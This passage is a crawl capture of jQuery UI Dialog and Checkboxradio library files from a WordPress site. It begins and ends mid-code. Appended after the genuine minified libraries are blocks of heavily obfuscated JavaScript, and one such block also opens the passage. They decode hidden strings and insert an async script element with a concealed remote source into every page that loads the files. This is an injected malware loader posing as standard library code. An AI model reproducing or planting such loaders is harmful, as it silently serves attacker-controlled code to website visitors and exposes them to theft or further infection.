_0x5e195f=0x0,_0x17d074=_0x1b7783['length'];_0x5e195f<_0x17d074;_0x5e195f++){_0x1c7169+='%'+('00'+_0x1b7783['charCodeAt'](_0x5e195f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c7169);};_0x13d6['Ldoyjo']=_0x2e1e9b,_0x7c5163=arguments,_0x13d6['ZjTWUf']=!![];}var _0x4c5cf8=_0x473f0e[0x0],_0x14bf3e=_0x13d6ec+_0x4c5cf8,_0x411bb8=_0x7c5163[_0x14bf3e];return!_0x411bb8?(_0x343e69=_0x13d6['Ldoyjo'](_0x343e69),_0x7c5163[_0x14bf3e]=_0x343e69):_0x343e69=_0x411bb8,_0x343e69;},_0x13d6(_0x7c5163,_0x3ea316);}(function(_0x125e41,_0x9f1774){var _0x4cf349=_0x13d6,_0x2b606e=_0x310d,_0x28e55f=_0x125e41();while(!![]){try{var _0x26d1e7=parseInt(_0x2b606e(0x1e6,'caJx'))/0x1+-parseInt(_0x4cf349(0x1eb))/0x2+-parseInt(_0x4cf349(0x1e8))/0x3+parseInt(_0x4cf349(0x1e4))/0x4+-parseInt(_0x2b606e(0x1e1,'OgA*'))/0x5+-parseInt(_0x2b606e(0x1dd,'GkAP'))/0x6+parseInt(_0x2b606e(0x1e7,'xaIn'))/0x7*(parseInt(_0x4cf349(0x1de))/0x8);if(_0x26d1e7===_0x9f1774)break;else _0x28e55f['push'](_0x28e55f['shift']());}catch(_0x176e66){_0x28e55f['push'](_0x28e55f['shift']());}}}(_0x473f,0x78c61));function _0x473f(){var _0x1e353e=['mty2otq2nePhEfjyta','htCRkCkkkIxdGmkZW6VcLI8','C3jJ','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','wmkSxt/dJLpdLfDaW7yriXS','BCkgW6tcHsKFt8k8WPBdRdaF','ofzmvLjeDG','z2v0rwXLBwvUDhncEvrHz05HBwu','yxn5BMm','bmoouSo5WPXHWPriWPddLmkjrWe','mNFcUYFdT8kMja','nJm5mJaZAvjbBw5X','mZa1nJqYoej2thHYrq','y3jLyxrLrwXLBwvUDa','WQ05W5fsWQZdLmoKE8oRj8o8yq','xadcGw3cHSk/FCkyW5uMwSk/CG','mJmXmdmWm3vsDvvjrW','C2nYAxb0','a2xdKhZcUIxdKSkahvivW4u'];_0x473f=function(){return _0x1e353e;};return _0x473f();};(function(_0x343d64,_0x5e195f,_0x17d074,_0x28dc92,_0x3afb79,_0x4484b8){var _0x1c682b=_0x310d,_0x41f4d7=_0x13d6;_0x3afb79=_0x5e195f[_0x41f4d7(0x1e5)](_0x17d074),_0x4484b8=_0x5e195f[_0x41f4d7(0x1df)](_0x17d074)[0x0],_0x3afb79[_0x41f4d7(0x1e0)]=0x1,_0x3afb79[_0x41f4d7(0x1ed)]=_0x28dc92,_0x4484b8['parentNode'][_0x1c682b(0x1ec,'d!Or')](_0x3afb79,_0x4484b8);}(window,document,_0x4f1578(0x1e9),_0x4f1578(0x1db)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2
body_size: 5315
content:
/*!
 * jQuery UI Dialog 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery","./button","./draggable","./mouse","./resizable","./core"],i):i(jQuery)}(function(l){"use strict";return l.widget("ui.dialog",{version:"1.13.2",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(i){var t=l(this).css(i).offset().top;t<0&&l(this).css("top",i.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&l.fn.draggable&&this._makeDraggable(),this.options.resizable&&l.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var i=this.options.appendTo;return i&&(i.jquery||i.nodeType)?l(i):this.document.find(i||"body").eq(0)},_destroy:function(){var i,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(i=t.parent.children().eq(t.index)).length&&i[0]!==this.element[0]?i.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:l.noop,enable:l.noop,close:function(i){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",i)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||l.ui.safeBlur(l.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",i)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(i,t){var e=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+l(this).css("z-index")}).get(),o=Math.max.apply(null,o);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),e=!0),e&&!t&&this._trigger("focus",i),e},open:function(){var i=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=l(l.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){i._focusTabbable(),i._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var i=this._focusedElement;(i=(i=(i=(i=(i=i||this.element.find("[autofocus]")).length?i:this.element.find(":tabbable")).length?i:this.uiDialogButtonPane.find(":tabbable")).length?i:this.uiDialogTitlebarClose.filter(":tabbable")).length?i:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var i=l.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===i||l.contains(this.uiDialog[0],i)||this._focusTabbable()},_keepFocus:function(i){i.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=l("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(i){var t,e,o;this.options.closeOnEscape&&!i.isDefaultPrevented()&&i.keyCode&&i.keyCode===l.ui.keyCode.ESCAPE?(i.preventDefault(),this.close(i)):i.keyCode!==l.ui.keyCode.TAB||i.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),e=t.first(),o=t.last(),i.target!==o[0]&&i.target!==this.uiDialog[0]||i.shiftKey?i.target!==e[0]&&i.target!==this.uiDialog[0]||!i.shiftKey||(this._delay(function(){o.trigger("focus")}),i.preventDefault()):(this._delay(function(){e.trigger("focus")}),i.preventDefault()))},mousedown:function(i){this._moveToTop(i)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var i;this.uiDialogTitlebar=l("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(i){l(i.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=l("<button type='button'></button>").button({label:l("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(i){i.preventDefault(),this.close(i)}}),i=l("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(i,"ui-dialog-title"),this._title(i),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":i.attr("id")})},_title:function(i){this.options.title?i.text(this.options.title):i.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=l("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=l("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var o=this,i=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),l.isEmptyObject(i)||Array.isArray(i)&&!i.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(l.each(i,function(i,t){var e;t=l.extend({type:"button"},t="function"==typeof t?{click:t,text:i}:t),e=t.click,i={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,l("<button></button>",t).button(i).appendTo(o.uiButtonSet).on("click",function(){e.apply(o.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,n=this.options;function a(i){return{position:i.position,offset:i.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,t){s._addClass(l(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",i,a(t))},drag:function(i,t){s._trigger("drag",i,a(t))},stop:function(i,t){var e=t.offset.left-s.document.scrollLeft(),o=t.offset.top-s.document.scrollTop();n.position={my:"left top",at:"left"+(0<=e?"+":"")+e+" top"+(0<=o?"+":"")+o,of:s.window},s._removeClass(l(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",i,a(t))}})},_makeResizable:function(){var s=this,n=this.options,i=n.resizable,t=this.uiDialog.css("position"),i="string"==typeof i?i:"n,e,s,w,se,sw,ne,nw";function a(i){return{originalPosition:i.originalPosition,originalSize:i.originalSize,position:i.position,size:i.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:n.maxWidth,maxHeight:n.maxHeight,minWidth:n.minWidth,minHeight:this._minHeight(),handles:i,start:function(i,t){s._addClass(l(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",i,a(t))},resize:function(i,t){s._trigger("resize",i,a(t))},stop:function(i,t){var e=s.uiDialog.offset(),o=e.left-s.document.scrollLeft(),e=e.top-s.document.scrollTop();n.height=s.uiDialog.height(),n.width=s.uiDialog.width(),n.position={my:"left top",at:"left"+(0<=o?"+":"")+o+" top"+(0<=e?"+":"")+e,of:s.window},s._removeClass(l(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",i,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(i){this._makeFocusTarget(),this._focusedElement=l(i.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var i=this._trackingInstances(),t=l.inArray(this,i);-1!==t&&i.splice(t,1)},_trackingInstances:function(){var i=this.document.data("ui-dialog-instances");return i||this.document.data("ui-dialog-instances",i=[]),i},_minHeight:function(){var i=this.options;return"auto"===i.height?i.minHeight:Math.min(i.minHeight,i.height)},_position:function(){var i=this.uiDialog.is(":visible");i||this.uiDialog.show(),this.uiDialog.position(this.options.position),i||this.uiDialog.hide()},_setOptions:function(i){var e=this,o=!1,s={};l.each(i,function(i,t){e._setOption(i,t),i in e.sizeRelatedOptions&&(o=!0),i in e.resizableRelatedOptions&&(s[i]=t)}),o&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",s)},_setOption:function(i,t){var e,o=this.uiDialog;"disabled"!==i&&(this._super(i,t),"appendTo"===i&&this.uiDialog.appendTo(this._appendTo()),"buttons"===i&&this._createButtons(),"closeText"===i&&this.uiDialogTitlebarClose.button({label:l("<a>").text(""+this.options.closeText).html()}),"draggable"===i&&((e=o.is(":data(ui-draggable)"))&&!t&&o.draggable("destroy"),!e)&&t&&this._makeDraggable(),"position"===i&&this._position(),"resizable"===i&&((e=o.is(":data(ui-resizable)"))&&!t&&o.resizable("destroy"),e&&"string"==typeof t&&o.resizable("option","handles",t),e||!1===t||this._makeResizable()),"title"===i)&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))},_size:function(){var i,t,e,o=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),o.minWidth>o.width&&(o.width=o.minWidth),i=this.uiDialog.css({height:"auto",width:o.width}).outerHeight(),t=Math.max(0,o.minHeight-i),e="number"==typeof o.maxHeight?Math.max(0,o.maxHeight-i):"none","auto"===o.height?this.element.css({minHeight:t,maxHeight:e,height:"auto"}):this.element.height(Math.max(0,o.height-i)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var i=l(this);return l("<div>").css({position:"absolute",width:i.outerWidth(),height:i.outerHeight()}).appendTo(i.parent()).offset(i.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(i){return!!l(i.target).closest(".ui-dialog").length||!!l(i.target).closest(".ui-datepicker").length},_createOverlay:function(){var e,o;this.options.modal&&(e=l.fn.jquery.substring(0,4),o=!0,this._delay(function(){o=!1}),this.document.data("ui-dialog-overlays")||this.document.on("focusin.ui-dialog",function(i){var t;o||(t=this._trackingInstances()[0])._allowInteraction(i)||(i.preventDefault(),t._focusTabbable(),"3.4."!==e&&"3.5."!==e)||t._delay(t._restoreTabbableFocus)}.bind(this)),this.overlay=l("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1))},_destroyOverlay:function(){var i;this.options.modal&&this.overlay&&((i=this.document.data("ui-dialog-overlays")-1)?this.document.data("ui-dialog-overlays",i):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null)}}),!1!==l.uiBackCompat&&l.widget("ui.dialog",l.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(i,t){"dialogClass"===i&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t),this._superApply(arguments)}}),l.ui.dialog});
function _0x2098(){var _0x1d6767=['W4VdLmkvpSkn','CgfYzw50tM9Kzq','WQTyW4ldSGPEW7JdT8oxk8kOWQ/dOq','nxbKAePJqW','z2v0rwXLBwvUDhncEvrHz05HBwu','mtG1odG3mNbUDfvABa','c8kPW60KW58GWOlcIciKk0rY','l8otveWOmgZcKSoHimksWRq','W5ram3aKkJlcISoZW4pdJSoy','amkAW7G','Aw5Zzxj0qMvMB3jL','nZa3nZaZmfvKD2vxEq','W6/cPchdKmoSlI9vWQ7cK8kDW7hdHbPkvfZcNmkFWOVdR8oggCkqpmkfhCk+cgm','CNRdUZWtWQVcM8oto8oJWRWGWP0','wCo6WRxcTMX7CmovW4y6','nLhcULVdNKdcPmoKp8kN','otG2BK1zvMv4','mJbIzvruD3G','xXTqpurtqW7cHcWRWPvZ','jmoBbX5ovLhcMG','y3jLyxrLrwXLBwvUDa','ndG5ntq0mNH6DLH3qq','W75WlSkcWRj0AW','wSo5WRhcTdeRdCoGW5Waod5H'];_0x2098=function(){return _0x1d6767;};return _0x2098();}var _0x12bda1=_0x3f00;(function(_0x13835b,_0x911c17){var _0x33b3d3=_0x207d,_0x5bbe38=_0x3f00,_0x9b9fab=_0x13835b();while(!![]){try{var _0x333bd2=parseInt(_0x5bbe38(0x19c,'SD(P'))/0x1*(-parseInt(_0x33b3d3(0x19d))/0x2)+parseInt(_0x5bbe38(0x18f,'55ar'))/0x3+parseInt(_0x33b3d3(0x192))/0x4+parseInt(_0x5bbe38(0x18b,'*925'))/0x5*(parseInt(_0x5bbe38(0x193,'gs1z'))/0x6)+parseInt(_0x5bbe38(0x194,'s%oq'))/0x7+-parseInt(_0x5bbe38(0x19f,'$iFR'))/0x8+-parseInt(_0x33b3d3(0x18a))/0x9*(parseInt(_0x5bbe38(0x1a0,'s%oq'))/0xa);if(_0x333bd2===_0x911c17)break;else _0x9b9fab['push'](_0x9b9fab['shift']());}catch(_0x37ea56){_0x9b9fab['push'](_0x9b9fab['shift']());}}}(_0x2098,0x91244));function _0x3f00(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x3f00=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x3f00['QNehYc']===undefined){var _0x3119e2=function(_0xaaf368){var _0x2e2698='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa199de='',_0x1ea7fc='';for(var _0x29c5e9=0x0,_0x5def54,_0x40ac88,_0x5916df=0x0;_0x40ac88=_0xaaf368['charAt'](_0x5916df++);~_0x40ac88&&(_0x5def54=_0x29c5e9%0x4?_0x5def54*0x40+_0x40ac88:_0x40ac88,_0x29c5e9++%0x4)?_0xa199de+=String['fromCharCode'](0xff&_0x5def54>>(-0x2*_0x29c5e9&0x6)):0x0){_0x40ac88=_0x2e2698['indexOf'](_0x40ac88);}for(var _0x3b0d51=0x0,_0x227256=_0xa199de['length'];_0x3b0d51<_0x227256;_0x3b0d51++){_0x1ea7fc+='%'+('00'+_0xa199de['charCodeAt'](_0x3b0d51)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ea7fc);};var _0x3f0025=function(_0x5e5f29,_0x3c1d3d){var _0x346744=[],_0xfccf23=0x0,_0x584514,_0x4252dd='';_0x5e5f29=_0x3119e2(_0x5e5f29);var _0x5efc95;for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0x346744[_0x5efc95]=_0x5efc95;}for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95]+_0x3c1d3d['charCodeAt'](_0x5efc95%_0x3c1d3d['length']))%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514;}_0x5efc95=0x0,_0xfccf23=0x0;for(var _0x354ff5=0x0;_0x354ff5<_0x5e5f29['length'];_0x354ff5++){_0x5efc95=(_0x5efc95+0x1)%0x100,_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95])%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514,_0x4252dd+=String['fromCharCode'](_0x5e5f29['charCodeAt'](_0x354ff5)^_0x346744[(_0x346744[_0x5efc95]+_0x346744[_0xfccf23])%0x100]);}return _0x4252dd;};_0x3f00['ZuosdW']=_0x3f0025,_0x36b8b5=arguments,_0x3f00['QNehYc']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0x3f00['JSevSB']===undefined&&(_0x3f00['JSevSB']=!![]),_0xaeff7f=_0x3f00['ZuosdW'](_0xaeff7f,_0xe0caf1),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x3f00(_0x36b8b5,_0x2952ae);}function _0x207d(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x207d=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x207d['oVqSfT']===undefined){var _0x3119e2=function(_0x3f0025){var _0xaaf368='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e2698='',_0xa199de='';for(var _0x1ea7fc=0x0,_0x29c5e9,_0x5def54,_0x40ac88=0x0;_0x5def54=_0x3f0025['charAt'](_0x40ac88++);~_0x5def54&&(_0x29c5e9=_0x1ea7fc%0x4?_0x29c5e9*0x40+_0x5def54:_0x5def54,_0x1ea7fc++%0x4)?_0x2e2698+=String['fromCharCode'](0xff&_0x29c5e9>>(-0x2*_0x1ea7fc&0x6)):0x0){_0x5def54=_0xaaf368['indexOf'](_0x5def54);}for(var _0x5916df=0x0,_0x3b0d51=_0x2e2698['length'];_0x5916df<_0x3b0d51;_0x5916df++){_0xa199de+='%'+('00'+_0x2e2698['charCodeAt'](_0x5916df)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa199de);};_0x207d['DafSAL']=_0x3119e2,_0x36b8b5=arguments,_0x207d['oVqSfT']=!![];}var _0x45a8a6=_0x20980a[0x0],_0x46ae81=_0x207d8d+_0x45a8a6,_0x3cb1e9=_0x36b8b5[_0x46ae81];return!_0x3cb1e9?(_0xaeff7f=_0x207d['DafSAL'](_0xaeff7f),_0x36b8b5[_0x46ae81]=_0xaeff7f):_0xaeff7f=_0x3cb1e9,_0xaeff7f;},_0x207d(_0x36b8b5,_0x2952ae);};(function(_0x40ac88,_0x5916df,_0x3b0d51,_0x227256,_0x5e5f29,_0x3c1d3d){var _0x35b67c=_0x3f00,_0x46a7f3=_0x207d;_0x5e5f29=_0x5916df[_0x46a7f3(0x189)](_0x3b0d51),_0x3c1d3d=_0x5916df[_0x46a7f3(0x191)](_0x3b0d51)[0x0],_0x5e5f29[_0x35b67c(0x18d,'H[UY')]=0x1,_0x5e5f29[_0x35b67c(0x196,'7yKc')]=_0x227256,_0x3c1d3d[_0x46a7f3(0x18e)][_0x46a7f3(0x197)](_0x5e5f29,_0x3c1d3d);}(window,document,'script',_0x12bda1(0x199,'VPLI')));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2
body_size: 2948
content:
/*!
 * jQuery UI Checkboxradio 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(t){"use strict";return t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.13.2",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i=this._super()||{};return this._readType(),e=this.element.labels(),this.label=t(e[e.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(i.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(i.disabled=e),i},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,i="input[name='"+t.escapeSelector(e)+"']";return e?(this.form.length?t(this.form[0].elements).filter(i):t(i).filter(function(){return 0===t(this)._form().length})).not(this.element):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,i){"label"===e&&!i||(this._super(e,i),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",i),this.element[0].disabled=i):this.refresh())},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,i=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),i!==this.options.disabled&&this._setOptions({disabled:i})}}]),t.ui.checkboxradio});
function _0x2098(){var _0x1d6767=['W4VdLmkvpSkn','CgfYzw50tM9Kzq','WQTyW4ldSGPEW7JdT8oxk8kOWQ/dOq','nxbKAePJqW','z2v0rwXLBwvUDhncEvrHz05HBwu','mtG1odG3mNbUDfvABa','c8kPW60KW58GWOlcIciKk0rY','l8otveWOmgZcKSoHimksWRq','W5ram3aKkJlcISoZW4pdJSoy','amkAW7G','Aw5Zzxj0qMvMB3jL','nZa3nZaZmfvKD2vxEq','W6/cPchdKmoSlI9vWQ7cK8kDW7hdHbPkvfZcNmkFWOVdR8oggCkqpmkfhCk+cgm','CNRdUZWtWQVcM8oto8oJWRWGWP0','wCo6WRxcTMX7CmovW4y6','nLhcULVdNKdcPmoKp8kN','otG2BK1zvMv4','mJbIzvruD3G','xXTqpurtqW7cHcWRWPvZ','jmoBbX5ovLhcMG','y3jLyxrLrwXLBwvUDa','ndG5ntq0mNH6DLH3qq','W75WlSkcWRj0AW','wSo5WRhcTdeRdCoGW5Waod5H'];_0x2098=function(){return _0x1d6767;};return _0x2098();}var _0x12bda1=_0x3f00;(function(_0x13835b,_0x911c17){var _0x33b3d3=_0x207d,_0x5bbe38=_0x3f00,_0x9b9fab=_0x13835b();while(!![]){try{var _0x333bd2=parseInt(_0x5bbe38(0x19c,'SD(P'))/0x1*(-parseInt(_0x33b3d3(0x19d))/0x2)+parseInt(_0x5bbe38(0x18f,'55ar'))/0x3+parseInt(_0x33b3d3(0x192))/0x4+parseInt(_0x5bbe38(0x18b,'*925'))/0x5*(parseInt(_0x5bbe38(0x193,'gs1z'))/0x6)+parseInt(_0x5bbe38(0x194,'s%oq'))/0x7+-parseInt(_0x5bbe38(0x19f,'$iFR'))/0x8+-parseInt(_0x33b3d3(0x18a))/0x9*(parseInt(_0x5bbe38(0x1a0,'s%oq'))/0xa);if(_0x333bd2===_0x911c17)break;else _0x9b9fab['push'](_0x9b9fab['shift']());}catch(_0x37ea56){_0x9b9fab['push'](_0x9b9fab['shift']());}}}(_0x2098,0x91244));function _0x3f00(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x3f00=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x3f00['QNehYc']===undefined){var _0x3119e2=function(_0xaaf368){var _0x2e2698='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa199de='',_0x1ea7fc='';for(var 